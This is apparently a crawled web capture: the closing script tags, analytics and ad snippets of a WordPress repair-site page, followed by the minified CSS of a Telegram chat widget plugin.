<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4
body_size: 84962
content:
@font-face{font-family:"qltgm-telegram";src:url([data-uri]) format("woff");font-weight:normal;font-style:normal}.qltgm-close,.qltgm-telegram-icon{font-family:"qltgm-telegram" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.qltgm-telegram-icon:before{content:"\e900"}.qltgm-close{font-size:12px}.qltgm-close:before{content:"\e901"}#qltgm{pointer-events:none;box-sizing:border-box}@media (min-width: 430px){#qltgm{width:430px}}#qltgm *{box-sizing:border-box}#qltgm.qltgm-js-ready{display:block}#qltgm.qltgm-hide,#qltgm.qltgm-desktop.mobile,#qltgm.qltgm-mobile.desktop{display:none}#qltgm .qltgm-readonly,#qltgm.qltgm-readonly{pointer-events:none !important;opacity:0.5 !important}#qltgm .qltgm-disabled,#qltgm.qltgm-disabled{display:none;visibility:hidden}#qltgm.qltgm-middle-left,#qltgm.qltgm-bottom-left,#qltgm.qltgm-middle-right,#qltgm.qltgm-bottom-right{position:fixed;z-index:9999999}#qltgm.qltgm-middle-left,#qltgm.qltgm-bottom-left{right:auto;left:0}#qltgm.qltgm-middle-left .qltgm-toggle .qltgm-days,#qltgm.qltgm-middle-left .qltgm-toggle .qltgm-time,#qltgm.qltgm-bottom-left .qltgm-toggle .qltgm-days,#qltgm.qltgm-bottom-left .qltgm-toggle .qltgm-time{left:0;right:auto}#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-middle-left.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-button .qltgm-toggle,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-developer,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-bottom-left.qltgm-button .qltgm-developer,#qltgm.qltgm-bottom-left.qltgm-button .qltgm-toggle{margin-left:20px}#qltgm.qltgm-middle-left.qltgm-bubble .qltgm-toggle .qltgm-text,#qltgm.qltgm-bottom-left.qltgm-bubble .qltgm-toggle .qltgm-text{right:auto;left:60px}#qltgm.qltgm-middle-left .qltgm-box:before,#qltgm.qltgm-bottom-left .qltgm-box:before{right:auto;left:20px}#qltgm.qltgm-middle-right,#qltgm.qltgm-bottom-right{left:auto;right:0}#qltgm.qltgm-middle-right .qltgm-toggle .qltgm-days,#qltgm.qltgm-middle-right .qltgm-toggle .qltgm-time,#qltgm.qltgm-bottom-right .qltgm-toggle .qltgm-days,#qltgm.qltgm-bottom-right .qltgm-toggle .qltgm-time{left:auto;right:0}#qltgm.qltgm-middle-right.qltgm-bubble .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-middle-right.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-button .qltgm-toggle,#qltgm.qltgm-bottom-right.qltgm-bubble .qltgm-developer,#qltgm.qltgm-bottom-right.qltgm-bubble .qltgm-toggle,#qltgm.qltgm-bottom-right.qltgm-button .qltgm-developer,#qltgm.qltgm-bottom-right.qltgm-button .qltgm-toggle{margin-right:20px}#qltgm.qltgm-middle-left,#qltgm.qltgm-middle-right{top:40%;bottom:auto}#qltgm.qltgm-middle-left .qltgm-developer,#qltgm.qltgm-middle-right .qltgm-developer{padding:0 24px}#qltgm.qltgm-middle-left.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-left.qltgm-button .qltgm-toggle{margin-left:-48px;padding-left:60px}#qltgm.qltgm-middle-right.qltgm-button .qltgm-developer,#qltgm.qltgm-middle-right.qltgm-button .qltgm-toggle{margin-right:-48px;padding-right:60px}#qltgm.qltgm-bottom-left,#qltgm.qltgm-bottom-right{top:auto;bottom:0}#qltgm.qltgm-rounded.qltgm-bubble .qltgm-toggle{border-radius:50%}#qltgm.qltgm-rounded.qltgm-button .qltgm-toggle{border-radius:50px}@media (min-width: 430px){#qltgm.qltgm-rounded .qltgm-box{border-radius:8px}}#qltgm.qltgm-rounded .qltgm-box .qltgm-user,#qltgm.qltgm-rounded .qltgm-box .qltgm-message{border-radius:4px}#qltgm p:last-child{margin:0}#qltgm time{opacity:0.8;font-style:italic;font-size:10px}#qltgm .qltgm-no-contacts{display:flex;height:134px;justify-content:center;align-items:center}#qltgm .qltgm-container{display:flex;flex-direction:column}#qltgm .qltgm-clearfix:before,#qltgm .qltgm-clearfix:after{content:"";display:block;clear:both}#qltgm .qltgm-previous,#qltgm .qltgm-close{display:block;opacity:0.8;font-style:unset;font-weight:bold;width:24px;height:24px;cursor:pointer;text-align:center;line-height:24px;z-index:1}#qltgm .qltgm-previous{width:16px;height:36px;cursor:pointer;text-align:center;line-height:36px;margin-right:auto}#qltgm .qltgm-developer{font-size:8px;top:-20px;position:relative}#qltgm .qltgm-developer,#qltgm .qltgm-toggle{display:inline-flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto}#qltgm .qltgm-toggle{pointer-events:all;cursor:pointer;box-shadow:0 1px 6px 0 rgba(0,0,0,0.06),0 2px 32px 0 rgba(0,0,0,0.16);margin-top:24px;margin-bottom:24px;position:relative;text-decoration:none}#qltgm .qltgm-toggle,#qltgm .qltgm-toggle:active,#qltgm .qltgm-toggle:focus,#qltgm .qltgm-toggle:hover{outline:none;text-decoration:none}#qltgm .qltgm-toggle .qltgm-days,#qltgm .qltgm-toggle .qltgm-time{position:absolute;bottom:-2em;color:initial;font-size:10px;display:inline-block;top:auto;width:120px}#qltgm .qltgm-days>span{display:none}#qltgm .qltgm-days>span.qltgm-available-day{display:inline-block !important}#qltgm .qltgm-avatar .qltgm-avatar-container{overflow:hidden;border-radius:50%;width:inherit;height:inherit}#qltgm .qltgm-avatar .qltgm-avatar-container img{width:100%;height:auto}#qltgm.qltgm-bubble .qltgm-toggle{width:60px;height:60px}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon,#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{position:absolute;display:block;pointer-events:none}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon{font-size:24px}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-text{position:absolute;right:60px;height:60px;margin:0 24px;display:flex;align-items:center;justify-content:flex-end;font-weight:bold;white-space:pre}#qltgm.qltgm-button .qltgm-toggle{height:40px;white-space:nowrap;padding:12px 24px}#qltgm.qltgm-button .qltgm-toggle .qltgm-icon{margin:0 12px 0 0}#qltgm.qltgm-button .qltgm-toggle .qltgm-close{display:none}#qltgm .qltgm-box{pointer-events:all;padding-bottom:56px;position:fixed;top:auto;bottom:0;left:0;right:0;z-index:99999;box-shadow:0px 5px 40px 5px rgba(0,0,0,0.5)}@media (min-width: 430px){#qltgm .qltgm-box{position:relative;top:auto;bottom:auto;left:auto;right:auto;box-shadow:0 8px 25px -5px rgba(45,62,79,0.15);margin-top:24px;margin-left:24px;margin-right:24px;margin-bottom:12px}#qltgm .qltgm-box:before{content:"";position:absolute;bottom:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}#qltgm .qltgm-box .qltgm-header{border-top-left-radius:inherit;border-top-right-radius:inherit}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}}#qltgm .qltgm-box .qltgm-header{position:relative;overflow:hidden}#qltgm .qltgm-box .qltgm-header:before{position:absolute;top:0;bottom:0;left:0;right:0;background:linear-gradient(135deg, transparent 0%, rgba(0,0,0,0.3) 100%)}#qltgm .qltgm-box .qltgm-header .qltgm-close{position:absolute;top:12px;right:12px}@media (min-width: 430px){#qltgm .qltgm-box .qltgm-header .qltgm-close{position:absolute;top:7px;right:7px}}#qltgm .qltgm-box .qltgm-header .qltgm-description{position:relative}#qltgm .qltgm-box .qltgm-description,#qltgm .qltgm-box .qltgm-contact{padding:24px 36px;height:100%}#qltgm .qltgm-box .qltgm-description p,#qltgm .qltgm-box .qltgm-description h3{color:inherit;font-family:inherit;margin:0}#qltgm .qltgm-box .qltgm-description h3{margin:0 0 0.25em 0}#qltgm .qltgm-box .qltgm-contact{display:flex;justify-content:flex-end;align-items:center}#qltgm .qltgm-box .qltgm-contact .qltgm-previous{position:relative;left:-16px}#qltgm .qltgm-box .qltgm-contact .qltgm-previous>i{line-height:36px}#qltgm .qltgm-box .qltgm-contact .qltgm-avatar{width:42px;height:42px}#qltgm .qltgm-box .qltgm-contact .qltgm-label,#qltgm .qltgm-box .qltgm-contact .qltgm-name{color:inherit}#qltgm .qltgm-box .qltgm-account{color:inherit;padding:16px 36px;display:flex;align-items:center;overflow:hidden;position:relative;cursor:pointer;width:100%;text-decoration:none}#qltgm .qltgm-box .qltgm-account:only-of-type{padding-top:36px;padding-bottom:36px}#qltgm .qltgm-box .qltgm-info{padding:0 16px}#qltgm .qltgm-box .qltgm-avatar{position:relative;width:62px;height:62px}#qltgm .qltgm-box .qltgm-avatar:after{content:"";display:block;width:15px;height:15px;position:absolute;bottom:2px;right:2px;background-image:url([data-uri]);background-color:transparent;background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:4}#qltgm .qltgm-box .qltgm-days,#qltgm .qltgm-box .qltgm-time,#qltgm .qltgm-box .qltgm-label,#qltgm .qltgm-box .qltgm-hidden,#qltgm .qltgm-box .qltgm-offline-text{font-size:12px;line-height:1.5em;opacity:0.6;display:block}#qltgm .qltgm-box .qltgm-days,#qltgm .qltgm-box .qltgm-time{font-size:11px;font-style:italic}#qltgm .qltgm-box .qltgm-name{display:block;font-weight:bold;line-height:1.5em}#qltgm .qltgm-box .qltgm-body{overflow-x:hidden;overflow-y:auto;max-height:200px}#qltgm .qltgm-box .qltgm-body .qltgm-carousel{max-height:470px;min-height:134px}#qltgm .qltgm-box .qltgm-chat{display:flex;flex-direction:column;overflow:hidden}#qltgm .qltgm-box .qltgm-user,#qltgm .qltgm-box .qltgm-message{padding:16px 24px;margin:36px;position:relative;word-wrap:break-word;width:calc(100% - 36px * 2)}#qltgm .qltgm-box .qltgm-user:before,#qltgm .qltgm-box .qltgm-message:before{content:"";position:absolute;top:-6px;right:24px;width:13px;height:13px;transform:rotate(45deg)}#qltgm .qltgm-box .qltgm-user{width:auto;max-width:75%;align-self:flex-start;justify-self:flex-end;margin-top:0}#qltgm .qltgm-box .qltgm-user:before{top:auto;bottom:-6px;left:24px}#qltgm .qltgm-box .qltgm-padding{padding-bottom:56px}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{position:absolute;bottom:0;left:0;right:0;height:auto;width:100%}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-footer pre,#qltgm .qltgm-box .qltgm-footer textarea,#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{max-height:160px}#qltgm .qltgm-box .qltgm-footer pre,#qltgm .qltgm-box .qltgm-footer textarea,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{color:inherit;background-color:inherit}#qltgm .qltgm-box .qltgm-footer:before,#qltgm .qltgm-box .qltgm-response:before{pointer-events:none;position:absolute;content:"";height:59px;top:-59px;background-image:linear-gradient(transparent, rgba(0,0,0,0.05));left:0;right:0}#qltgm .qltgm-box .qltgm-footer{min-height:56px;display:flex;align-items:center;justify-content:center;text-align:center;font-size:12px;padding:12px 36px}#qltgm .qltgm-box .qltgm-footer p{padding:0;font-size:inherit}#qltgm .qltgm-box .qltgm-footer p:last-child{margin-bottom:0}#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea,#qltgm .qltgm-box .qltgm-response .qltgm-buttons{min-height:56px}#qltgm .qltgm-box .qltgm-response pre,#qltgm .qltgm-box .qltgm-response textarea{width:100%;height:100%;resize:none;border:none;padding:18px 88px 18px 36px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;line-height:20px;white-space:pre-wrap;word-wrap:break-word;border-radius:inherit;margin:0}#qltgm .qltgm-box .qltgm-response pre{visibility:hidden}#qltgm .qltgm-box .qltgm-response textarea{position:absolute;bottom:0;left:0}#qltgm .qltgm-box .qltgm-response textarea:focus{outline:none}#qltgm .qltgm-box .qltgm-response .qltgm-buttons{position:absolute;top:0;right:21px;display:flex;align-items:center}#qltgm .qltgm-box .qltgm-response .qltgm-buttons.active>i{display:none}#qltgm .qltgm-box .qltgm-response .qltgm-buttons.active>i.qlwf-emoji{display:block}#qltgm .qltgm-box .qltgm-response .qltgm-buttons>i{opacity:0.4}#qltgm .qltgm-box .qltgm-response .qltgm-buttons>i,#qltgm .qltgm-box .qltgm-response .qltgm-buttons>a{cursor:pointer;margin:0 0 0 10px;display:inherit;font-size:18px;line-height:24px;text-decoration:none}#qltgm .qltgm-previous,#qltgm .qltgm-close,#qltgm .qltgm-toggle,#qltgm .qltgm-box .qltgm-header,#qltgm .qltgm-box .qltgm-contact,#qltgm .qltgm-box .qltgm-user{color:#ffffff}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-text{color:#303030}#qltgm .qltgm-box,#qltgm .qltgm-box:before{background-color:#C8D9EA}#qltgm .qltgm-box .qltgm-account{background-color:#fff}#qltgm .qltgm-box .qltgm-account:not(:first-child){border-top:1px solid #f5f5f5}#qltgm .qltgm-box .qltgm-avatar .qltgm-avatar-container{background-color:#eee}#qltgm .qltgm-box .qltgm-message,#qltgm .qltgm-box .qltgm-message:before{background-color:#eee}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response{color:#5682a3;background-color:#C8D9EA;border-top:1px solid #e6e6e6}#qltgm .qltgm-box .qltgm-footer a,#qltgm .qltgm-box .qltgm-response a{color:inherit}#qltgm .qltgm-toggle,#qltgm .qltgm-box .qltgm-header,#qltgm .qltgm-box .qltgm-user,#qltgm .qltgm-box .qltgm-user:before{background-color:#37AFE2}#qltgm{display:none}#qltgm.qltgm-show .qltgm-box{visibility:visible;opacity:1;transform:translateY(0) scale(1);display:block}#qltgm.qltgm-transition .qltgm-box{visibility:visible;display:block}#qltgm.qltgm-bubble.qltgm-show .qltgm-toggle .qltgm-icon{transform:scale(0, 0);opacity:0}#qltgm.qltgm-bubble.qltgm-show .qltgm-toggle .qltgm-close{transform:scale(1, 1);opacity:1}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{transform:scale(0, 0);opacity:0}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon{transform:scale(1, 1);opacity:1}#qltgm.qltgm-bubble .qltgm-toggle .qltgm-icon,#qltgm.qltgm-bubble .qltgm-toggle .qltgm-close{transition:transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 300ms ease-in}#qltgm .qltgm-box{display:none;opacity:0;visibility:hidden;transform:translateY(50px);transition:transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 300ms ease-in}@media (min-width: 430px){#qltgm .qltgm-box{transform:translateY(50px) scale(0.9)}}#qltgm .qltgm-box .qltgm-carousel{display:flex;width:200%;height:100%}#qltgm .qltgm-box .qltgm-carousel .qltgm-slide{width:50%;transition:max-height 500ms cubic-bezier(0.215, 0.61, 0.355, 1) 1000ms,transform 300ms cubic-bezier(0.215, 0.61, 0.355, 1) 500ms,opacity 500ms ease-in 500ms;height:100%;overflow:hidden}#qltgm .qltgm-box .qltgm-header .qltgm-slide{max-height:300px}#qltgm .qltgm-box .qltgm-header .qltgm-name,#qltgm .qltgm-box .qltgm-header .qltgm-label,#qltgm .qltgm-box .qltgm-header .qltgm-avatar{opacity:0;transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 0.3s,opacity ease-in 0.3s}#qltgm .qltgm-box .qltgm-header .qltgm-name,#qltgm .qltgm-box .qltgm-header .qltgm-label{transform:translateX(56px)}#qltgm .qltgm-box .qltgm-header .qltgm-avatar{transform:scale(0.5)}#qltgm .qltgm-box .qltgm-header .qltgm-name{transition-delay:800ms}#qltgm .qltgm-box .qltgm-header .qltgm-label{transition-delay:850ms}#qltgm .qltgm-box .qltgm-header .qltgm-avatar{transition-delay:900ms}#qltgm .qltgm-box .qltgm-footer,#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-previous,#qltgm .qltgm-box .qltgm-message,#qltgm .qltgm-box .qltgm-user{transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 600ms,opacity ease-in 200ms}#qltgm .qltgm-box .qltgm-response,#qltgm .qltgm-box .qltgm-previous,#qltgm .qltgm-box .qltgm-user{opacity:0}#qltgm .qltgm-box .qltgm-response{pointer-events:none}#qltgm .qltgm-box .qltgm-previous{transform:translateX(56px)}#qltgm .qltgm-box .qltgm-user{transform:translateY(56px)}#qltgm .qltgm-box .qltgm-close{transition:opacity 300ms cubic-bezier(0.215, 0.61, 0.355, 1)}#qltgm .qltgm-box .qltgm-description{transition:transform 600ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 900ms cubic-bezier(0.215, 0.61, 0.355, 1)}#qltgm .qltgm-box .qltgm-account{transition:transform 600ms cubic-bezier(0.215, 0.61, 0.355, 1),opacity 150ms ease-in}#qltgm .qltgm-box .qltgm-previous{transition-delay:800ms}#qltgm .qltgm-box .qltgm-message{transition-delay:900ms}#qltgm .qltgm-box .qltgm-close,#qltgm .qltgm-box .qltgm-description{transition-delay:900ms}#qltgm .qltgm-box .qltgm-user{transition-delay:200ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(6){transition-delay:600ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(5){transition-delay:500ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(4){transition-delay:400ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(3){transition-delay:300ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(2){transition-delay:200ms}#qltgm .qltgm-box .qltgm-account:nth-of-type(1){transition-delay:100ms}#qltgm .qltgm-box .qltgm-slide .qltgm-message{opacity:0;transform:translateY(-56px)}#qltgm .qltgm-box .qltgm-slide .qltgm-box .qltgm-account:hover{background-color:#fafafa}#qltgm .qltgm-box.response .qltgm-carousel .qltgm-slide{transform:translateX(-100%)}#qltgm .qltgm-box.response .qltgm-body .qltgm-carousel{overflow:hidden;max-height:134px !important;min-height:122px}#qltgm .qltgm-box.response .qltgm-close{transition-delay:0ms}#qltgm .qltgm-box.response .qltgm-close,#qltgm .qltgm-box.response .qltgm-footer,#qltgm .qltgm-box.response .qltgm-description,#qltgm .qltgm-box.response .qltgm-account{opacity:0}#qltgm .qltgm-box.response .qltgm-account{transform:translateY(-33.333%);border-top-color:transparent !important}#qltgm .qltgm-box.response .qltgm-user{display:block}#qltgm .qltgm-box.response .qltgm-message,#qltgm .qltgm-box.response .qltgm-previous,#qltgm .qltgm-box.response .qltgm-response{opacity:1}#qltgm .qltgm-box.response .qltgm-response{pointer-events:all}#qltgm .qltgm-box.response .qltgm-message,#qltgm .qltgm-box.response .qltgm-previous{transform:translate(0)}#qltgm .qltgm-box.response .qltgm-header .qltgm-slide{max-height:84px}#qltgm .qltgm-box.response .qltgm-header .qltgm-name,#qltgm .qltgm-box.response .qltgm-header .qltgm-avatar{opacity:1}#qltgm .qltgm-box.response .qltgm-header .qltgm-label{opacity:0.5}#qltgm .qltgm-box.response .qltgm-header .qltgm-name,#qltgm .qltgm-box.response .qltgm-header .qltgm-label{transform:translateX(0)}#qltgm .qltgm-box.response .qltgm-header .qltgm-avatar{transform:scale(1)}#qltgm .qltgm-box.response.opening .qltgm-footer,#qltgm .qltgm-box.response.opening .qltgm-response,#qltgm .qltgm-box.response.opening .qltgm-close,#qltgm .qltgm-box.response.opening .qltgm-previous,#qltgm .qltgm-box.response.opening .qltgm-description,#qltgm .qltgm-box.response.opening .qltgm-header .qltgm-name,#qltgm .qltgm-box.response.opening .qltgm-header .qltgm-label{visibility:visible}#qltgm .qltgm-box.texting .qltgm-body{overflow-y:auto}#qltgm .qltgm-box.texting .qltgm-user{opacity:1;transform:translate(0)}#qltgm .qltgm-box.closing .qltgm-previous{transition-delay:0ms;transform:translateX(-24px);opacity:0;transition:transform cubic-bezier(0.215, 0.61, 0.355, 1) 300ms,opacity ease-out 200ms}#qltgm .qltgm-box.closing .qltgm-description{opacity:0}body.rtl #qltgm.qltgm-button .qltgm-toggle .qltgm-icon{margin:0 0 0 12px}body.rtl #qltgm .qltgm-box .qltgm-response .qltgm-buttons{right:auto;left:21px;flex-direction:row-reverse}body.rtl #qltgm .qltgm-box .qltgm-response .qltgm-buttons>a{transform:rotate(180deg)}body.rtl #qltgm .qltgm-box .qltgm-response pre,body.rtl #qltgm .qltgm-box .qltgm-response textarea{padding:18px 36px 18px 88px}body.rtl #qltgm .qltgm-box.response .qltgm-carousel .qltgm-slide{transform:translateX(100%)}body.rtl #qltgm .qltgm-box .qltgm-contact{flex-direction:row-reverse}
